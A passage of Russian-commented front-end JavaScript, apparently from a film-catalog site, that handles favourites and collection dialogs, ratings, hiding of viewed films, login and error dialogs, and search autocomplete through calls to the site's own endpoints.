		// удаляем временные метки о скрытом торренте
		$(".copyright-temp", ".film-list").remove();
	}
/*
	var dynamic_torrents = $('#dynamic_film_torrents');
	var dynamic_film_resources = $('#dynamic_film_resources');
	if (dynamic_torrents.length > 0) {//  значки copyright для делатьной страниц
		console.log( 'Права ip',ip_perms );

		if ('IP_DENY' in ip_perms) {
			console.log('dynamic_torrents PASS');
			// удаляем временные метки
			$(".inner-info-fix").remove();
		} else {
			// отрисовываем в порядке приоритетов
			if ('IS_US' in ip_perms)
				copyright_filter_big('.film-item');
			if ('IS_ALL' in ip_perms)
				copyright_filter_big('.copyright-all');
			if ('IS_RU' in ip_perms)
				copyright_filter_big('.copyright-ru');
			if ('IS_UA' in ip_perms)
				copyright_filter_big('.copyright-ua');
			// удаляем временные метки о скрытом торренте
			$(".copyright-temp").remove();

			// если меток не осталось подгружаем торренты и допы
			if ($('.copyright-problem').length == 0) {
				url = dynamic_torrents.attr('obj_id');
				console.log('dynamic_torrents START',url);
				dynamic_torrents.html('<center>' + mc5 + '</center>').load(url, function() {
					// активировать сортировку и разворачивание инфы
					init_torrent();
				});

				url = dynamic_film_resources.attr('obj_id');
				console.log('dynamic_resources START',url);
				dynamic_film_resources.html('<center>' + mc5 + '</center>').load(url, function() {

					if ($.inArray('is_staff', perms) !== -1) {
						addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
						addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
					}
				});


				test_online('all');


			}else{
				//console.log('dynamic_torrents DENY');
				test_online('legal');
				// удаляем временные метки
				$(".inner-info-fix").remove();
			}


		}
	}
	*/

}

var fav_dialog = false;
// Создание окна диалога
function fav_create_dialog() {
	if (fav_dialog)
		return;
	fav_dialog = $("<div id='fav_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 350,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : fav_save
		}, {
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');

		var id = $(this).parents('.film_controll').attr('obj_id');
		fav_load(id);
	}
	return false;
}

function fav_dialog_add() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');
		fav_load(FILM_ID);
	}
	return false;
}
/*
// Загрузка пустой формы добавления оповещения
function fav_load(id) {
	//console.log('fav_load',id);
	fav_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/add/',
		dataType : 'json',
		type : 'GET',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('fav_load done', status, json);
			$('#fav_dialog').html(json.content);
			$("#fav_form :checkbox", fav_dialog).button();
			$("#fav_form .status", fav_dialog).buttonset();
			$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$(".sub-save", fav_dialog).button({
				icons : {
					primary : "ui-icon-plus"
				}
			}).click(fav_save);
			$(".sub-close", fav_dialog).button({
				icons : {
					primary : "ui-icon-cancel"
				}
			}).click(fav_close);

			$(".film_comment", fav_dialog).keyup(function() {
				obj = $(this);
				name = obj.attr(name);
				maxlength = parseInt(obj.attr('maxlength'));
				if (obj.val().length > maxlength) {
					obj.val(obj.val().substring(0, maxlength));
				} else {
					$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
				}
			}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');

			// добавление коллекций
			$(".new_collection", fav_dialog).css('heigth', '22px');
			$(".add_collection", fav_dialog).button().click(collection_add1);
			$(".new_collection_form", fav_dialog).submit(collection_add1);

		}
	});
	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {
	//	console.log('fav_save');
	info_toolbox_show(ms_39);
	//	var container = fav_dialog;

	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	$.ajax({
		url : '/favorite/fav/add/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				fav_dialog.dialog("close");

				var parent = $(".film_controll[obj_id='" + json.id + "'] .favorite_controll").html('');

				build_menu1(parent, "favorite", json.is_favorite, ms_30);
				build_menu1(parent, "recommend", json.is_recommend, ms_32);
				build_menu1(parent, "wishlist", json.is_wishlist, ms_31);
				build_menu1(parent, "viewed", json.is_viewed, mf_11);
				build_menu1(parent, "notcare", json.is_notcare, ms_31_1);

				//console.log( 'parent',parent);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}
*/

function fetch_error(ex){
	console.warn('fetch error: %s', ex);
}

const csrftoken = getCookie('csrftoken');

async function fetchData(url = '', form_data = {},	method='POST' ) {
	const response =	 await fetch(url, {
		method: method,
		mode: 'same-origin', // no-cors, *cors, same-origin
		cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
		headers: {
			'X-CSRFToken': csrftoken,
			'Accept': 'application/json',
			'Content-type': 'application/json; charset=UTF-8',
		},
		redirect: 'error', // manual, *follow, error
		referrerPolicy: 'no-referrer', // no-referrer, *client
		body: JSON.stringify(form_data) // body data type must match "Content-Type" header
	});

	
	const contentType = response.headers.get('content-type');
	if (!contentType || !(contentType.includes('application/json') || contentType.includes('application/x-javascript')) )	{
		throw new TypeError("Ой, мы не получили JSON!");
	}
	
	json = response.json();
	if (json.error){
		open_alert(json.error, json.do_login);
		throw new TypeError(json.error);
	}
	info_toolbox_hide();
	
	return json; 
}

function fav_load(id) {	 // +fetch

	console.log('fav_load start' ); 
	// console.trace()

	fav_dialog.empty().html("Загрузка страницы ... ");
	
	fetchData('/favorite/fav/add/',	{'id':id} 
	).then(function(json) {

		console.log('fav_load done', json );
	
		$('#fav_dialog').html(json.content);
		$("#fav_form :checkbox", fav_dialog).button();
		$("#fav_form .status", fav_dialog).buttonset();
		$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');
	
		$(".sub-save", fav_dialog).button({
			icons : {
				primary : "ui-icon-plus"
			}
		}).click(fav_save);
		$(".sub-close", fav_dialog).button({
			icons : {
				primary : "ui-icon-cancel"
			}
		}).click(fav_close);
	
		$(".film_comment", fav_dialog).keyup(function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength = parseInt(obj.attr('maxlength'));
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
			}
		}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');
	
		$(".new_collection", fav_dialog).css('heigth', '22px');
		$(".add_collection", fav_dialog).button().click(collection_add1);
		$(".new_collection_form", fav_dialog).submit(collection_add1);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"save",
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	console.log('fav_save',data );

	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_close();

		fav_post_save(json);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}


function fav_toggle(id,mode) {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"toggle",
		"id":id,
		"mode":	mode,
	};
	console.log('fav_save',data );
	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_post_save(json);
	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}

function fav_post_save( json ) {
	console.log( 'fav_post_save', json );
	
	if (json.error){
		open_alert(json.error, json.do_login);
		return false;
	}

	var parent = $(	".minimovie__col[obj_id='" + json.id + "'],.film_controll[obj_id='" + json.id + "']");
	bild_favorite(parent, "recommend", 	json.is_recommend, 	'Отмечено как рекомендованое');
	bild_favorite(parent, "to-collection", 	json.collection, 'Добавлено в коллекции');
	bild_favorite(parent, "favorite", 	json.is_favorite, 	'Добавлено в пзбранное');
	bild_favorite(parent, "look", 		json.is_look, 		'Добавлено в Смотрю');
	bild_favorite(parent, "wishlist", 	json.is_wishlist, 	'Добавлено в Буду смотреть');
	bild_favorite(parent, "notcare", 	json.is_notcare, 	'Добавлено в Не буду смотреть');
}

function bild_favorite(parent, id, is_on, text) {
	if (is_on)
		$("."+id,parent).addClass('selected').attr('title',text);
	else
		$("."+id,parent).removeClass('selected').attr('title','');
}




function video_preference_get() {//ok
	setTimeout(video_preference_get_load, 100);
}


function video_preference_get_load() {//тестирование
	var raiting_class = 'star-rating';

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();

		$.each($('.film_controll'), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});

		//console.log(ids,ids.length);
		if (ids.length > 0) {
			var container = $('.film_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;
			//console.log( 'is_list', is_list );

			$.ajax({
				url : '/favorite/fav/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					is_list : is_list
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {
					console.groupCollapsed('fav_preference');
					console.log(json);

					container.removeClass('loading');

					if (json.error) {
						console.log(json.error);
						// pass
					} else {

						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');

								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							//console.log('film_controll',index, value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								//console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								return;
							}

							var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

							build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
							build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
							build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
							build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
							build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

							// для списков
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								// рейтинг
								if ( id in json.film_vote) {
									console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

									$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
										//console.log(value1);
										$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
									});

									$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

									$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
								}

								// оповещения
								if ( id in json.film_quality) {
									$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
								}

								// Для детальной фильма
							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}

					}

				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		// если не залогинен отрисовываем кнопки но все они ведут на форму логина
		film_controlls = $('.film_controll');

		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);

	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		$('.film_controll').addClass("is-chrome");
	}

}



function video_preference_render_list(json) {//тестирование
	var raiting_class = 'star-rating';
	var is_list = $('#hide_viewed, .collection-wraper, .favorite-list').length;

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки copyright для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty().css('margin-top', '-10px');
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var hide_viewed = json.hide_viewed;
		var hide_viewed_count = 0;
		var elements = [];

		console.log('film_vote', json.film_vote);

		$.each(json.recommend_count, function(index, value) {
			if (value > 0) {
				wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

				$('#recommend_head .recommend_count').html(value);
			}
		});

		$.each($('.film_controll'), function(index, value) {
			film_controll = $(value);

			var id = parseInt(film_controll.attr('obj_id'));

			if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
				box = film_controll.parents('.film-item');
				box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
				hide_viewed_count = hide_viewed_count + 1;
				return;
			}

			var parent = $("<em class='favorite_controll' title='" + ms_7 + "'></em>").appendTo(film_controll);

			build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
			build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
			build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
			build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
			build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

			// для списков
			if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
				// рейтинг
				if ( id in json.film_vote) {
					console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

					$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
						//console.log(value1);
						$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
					});

					console.log('.film-' + id + ' .self-vote', $('.film-' + id + ' .self-vote'));

					$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

					$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
				}

				// оповещения
				if ( id in json.film_quality) {
					$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
				}

				// Для детальной фильма
			} else {
				// оповещения о новой серии
				if ($.inArray(id, json.wishlist) >= 0) {
					$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
						'width' : '100%',
						'padding' : '5px',
						'margin-bottom' : '10px'
					});
				}

				// рейтинг
				if ( id in json.film_vote) {
					$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
					$('#user_vote1').html(ms_16);
				}

				// оповещения
				if ( id in json.film_quality) {
					$('#quality_head span').html(json.film_quality[id]);
				}
			}

			// Скрытие просмотренных фильмов
			if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
				box = film_controll.parents('.film-item').hover(function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
				}, function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
				});
				$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
			}
		});

		$('.favorite_controll').click(fav_dialog_open);
		str = '';

		if (hide_viewed_count > 0) {
			str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
			str = str + mh_0 + "<strong>";
			_count = hide_viewed_count % 10;
			if (hide_viewed_count == 1) {
				str = str + mh_1;
			} else if (_count == 2 || _count == 3 || _count == 4) {
				str = str + hide_viewed_count + mh_2;
			} else {
				str = str + hide_viewed_count + mh_3;
			}

			str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
			$('.film-list').prepend(str);
		}

	} else {
		film_controlls = $('.film_controll');
		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);
	}

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}

}

/******************* страница фильма и списка фильмов ****************/

function show_search() {// ok
	$("#search_keyword1, #search_submit1").attr('disabled', false);
	$("#search_keyword1").removeClass('loading1');
}

function on_login_submit() {
	return true;
}



var collection_dialog = '';



var denied_dialog = false;
var login_dialog = false;
var login_dialog_init = false;

function open_login_dialog(text) {// ok
	console.log( 'open_login_dialog', login_dialog_init );

	if (!login_dialog_init) {
		//socialInit();


		console.log( 'init login' );

		login_dialog = $('#login_dialog').dialog({
			title : 'Авторизация',
			autoOpen : false,
			minHeight : 250,
			minWidth : 500,
			maxWidth : 350,
			modal : true,
			draggable : false,
			resizable : false,
	
			buttons : [{
				text : 'Вход',
				click : function() {
					$('#user_login').submit();
				}
			}, button_cancel]
	
		});

		console.log('user_login_wrap ',login_dialog);
		$.ajax({
			url : '/user/login/',
			dataType : 'json',
			cache : false,
			success : function(json, status) {
				console.log('user_login_wrap:success',json);
				$('#user_login_wrap').html(json.content);
				login_dialog_init = True;
			}
		});
		
		login_wrap =  login_dialog.parents('.ui-dialog')


	}


	if ( typeof text !== "string") {
		text = 'Вы не зашли на сайт под своей учетной записью';
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);



	console.log( 'logi dialog open' );

	login_dialog.dialog('open');

	return false;
}



function open_denied_dialog(text) {// ok
	//console.log('open_denied_dialog',text);
	if ( typeof text !== "string") {
		text = ms_34;
	}
	$('#denied_dialog_text').html(text);
	$('#denied_dialog').dialog('open').dialog('open');
	return false;
}

function open_alert(text, do_login) {// ok
	if (do_login === true) {
		open_login_dialog(text);
	} else {
		open_denied_dialog(text);
	};
	return false;
}

var scroll_style = (function() {
	var style = document.createElement("style");
	style.appendChild(document.createTextNode(""));
	document.head.appendChild(style);
	// console.log(style.sheet.cssRules);
	// length is 0, and no rules
	return style;
})();

$(document).ready(function() {

	denied_dialog = $('#denied_dialog').dialog({
		title : ms_38_1,
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [button_cancel]

	});
	$('[aria-describedby="denied_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-alert" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	$('#login_redirect_to').val(location.toString());
	// login_dialog = $('#login_dialog').dialog({
	// 	title : ms_39_1,
	// 	autoOpen : false,
	// 	minHeight : 250,
	// 	width : 450,
	// 	modal : true,
	// 	draggable : false,
	// 	resizable : false,

	// 	buttons : [{
	// 		text : ms_login,
	// 		click : function() {
	// 			$('#user_login').submit();
	// 		}
	// 	}, button_cancel]

	// });
	$('[aria-describedby="login_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-key" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	collection_dialog = $("#collection-dialog").dialog({
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			click : function() {
				save_collection();
				$(this).dialog("close");
			}
		}, button_cancel],

		close : function() {
			// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
			document.getElementById("collection-form").reset();
		}
	});

	$("#id_publish").switchButton({
		on_label : on_,
		off_label : off_
	});

	// fix for ie
	$('#denied_dialog').hide();
	$('#login_dialog').hide();
	$('#collection-dialog').hide();

	// сообшение об ошибке
	$("<div class='go_to_bug' title='" + ms_44 + "'>&nbsp;</div>").appendTo("body").click(function() {
		//console.log('сообшение об ошибке');

		//console.log($('#bug_dialog').length);

		if ($('#bug_dialog').length == 0) {
			bug_dialog = $("<div id='bug_dialog' class='hidden'></div>");
			bug_dialog.appendTo("body").dialog({
				title : ms_44,
				autoOpen : false,
				minHeight : 410,
				width : 640,
				modal : true,
				draggable : false,
				resizable : false,

			}).html("<iframe src='/report_a_bug.html' width='610' height='360'  frameBorder='0' seamless><a href='/report_a_bug.html'>" + ms_45 + "</a></iframe>");
		}

		$('#bug_dialog').dialog('open');

		return false;
	});

	// прокрутка до верха страницы
	$("<div class='go_to_top' title='" + ms_41 + "'>&nbsp;</div>").appendTo("body").hide().click(function() {
		bodyelem = $("html,body");

		bodyelem.animate({
			scrollTop : 0
		});
		return false;
	});
	window.onscroll = function() {
		var scrolled = window.pageYOffset || document.documentElement.scrollTop;
		if (scrolled > 200) {
			if ($('.go_to_top').is(":hidden")) {
				$('.go_to_top').show();
			}
		} else {
			if ($('.go_to_top').is(":visible")) {
				$('.go_to_top').hide();
			}
		}

	};

	// корректирование поведения при изменении размера окна
	window.onresize = function() {

		//console.log('window.onresize');
		var winW = 630, winH = 460, H = 0, elW = 18;

		$(".top-main-menu li").each(function(index) {
			elW = elW + $(this).outerWidth(true);
		});

		if (document.body && document.body.offsetWidth) {
			winW = document.body.offsetWidth;
			winH = document.body.offsetHeight;
		}
		if (document.compatMode == 'CSS1Compat' && document.documentElement && document.documentElement.offsetWidth) {
			winW = document.documentElement.offsetWidth;
			winH = document.documentElement.offsetHeight;
		}
		if (window.innerWidth && window.innerHeight) {
			winW = window.innerWidth;
			winH = window.innerHeight;
		}
		if (winW > 1060) {
			$('.go_to_top, .go_to_bug').css('right', (winW - 1100) / 2);
		} else {
			$('.go_to_top, .go_to_bug').css('right', 0);
		}

		if (brand_banner) {
			for ( i = 0; i < scroll_style.sheet.cssRules.length; i++) {
				scroll_style.sheet.deleteRule(0);
			}
			if (winW > 1020) {
				scroll_style.sheet.insertRule(brand_banner + "{height: " + $('body').height() + "px; width: " + (winW - 1020) / 2 + "px;}", scroll_style.sheet.cssRules.length);
			} else {
				scroll_style.sheet.insertRule(brand_banner + "{height: 0px; width: 0px;}", scroll_style.sheet.cssRules.length);
			}
		}
	};
	window.onresize();

	// автозаполнение для Основного поиска
	$("#search_keyword1").autocomplete({
		source : function(request, response) {
			$("#search_keyword1").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_ALL_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#search_keyword1").removeClass('loading1');

					//console.log('response',data[0]);
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			if (ui.item && ui.item.href) {
				// Блокируем кнопки чтобы не успели на поиск нажать
				$("#search_keyword1, #search_submit1").attr('disabled', true);
				$("#search_keyword1").addClass('loading1');

				// Сторожевой таймер, если переход не блокируется антивирусом и т.п. активирует кнопки и поле ввода
				window.setInterval(show_search, 1000);

				// Переход к найденному элементу (в новом окне закаментарено)
				window.location = ui.item.href;
				// window.open(ui.item.href, '_blank');

			}
		},
		minLength : 2,
		open : function(event, ui) {
			var targetOffset = $("#search_keyword1").offset();

			var top_offset = targetOffset.top + 20;
			var left_offset = targetOffset.left- 5;

			console.log('targetOffset',top_offset,left_offset);

			if (top_offset> 1000){ top_offset = 213;}
			if (top_offset < 0){ top_offset = 0;}
			try{
				console.log('window.innerWidth',window.innerWidth);

				if (left_offset > window.innerWidth){ left_offset = 759;}
			}catch (err) {
				if (left_offset> 1000){ left_offset = 759;}
				// для редких браузеров,
			}


			if (left_offset < 0){ left_offset = 0;}


			$('.ui-autocomplete').css({
				'position':'absolute',
				'top' : top_offset,
				'left' : left_offset,
				'z-index' : 1000
			});
		}
	});

	$('.review-title').click(function() {
		$(this).parent('.review-wrap').toggleClass('review-spoiler');
	});

	//spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		//console.log('test',$(this).parent('.spoiler-wrap'));
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('.review-karma a').click(reviev_karma_update);

	$('.review-is-spoiler a').click(reviev_spoiler_update);

	$('.review-moderator-action').click(review_moderator_action);

	// пользователи и карма есть везде, поэтому инициируем прям здесь
	$(".user_karma div" ).unbind( "click" ); // на всякий случай удаляем если уже гдето успела инициализироватся
	$(".user_karma div").click(user_karma_update);

	$(".fav_choice_dialog").click(fav_choice_dialog_open);
	$(".season_choice_dialog").click(season_choice_dialog_open);
	$(".schedule_choice_dialog").click(schedule_choice_dialog_open);

	$('.fav_user_dialog').click(fav_user_dialog_open);
});

// выбор коллекции пуубличной ------------------------------------------
var is_public_collection_page = false;
var fav_user_dialog = false;

function load_public_collection() {
	url = $(this).attr('href');
	if (is_public_collection_page) {
		load_url(url, true, load_public_collection_complete);
		if (fav_user_dialog)
			fav_user_dialog.dialog('close');
		return false;
	} else {
		return true;
	}
}

// Создание окна диалога
function fav_user_dialog_create() {
	//console.log('fav_user_dialog_create');

	if (fav_user_dialog)
		return;
	fav_user_dialog = $("<div id='fav_user_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
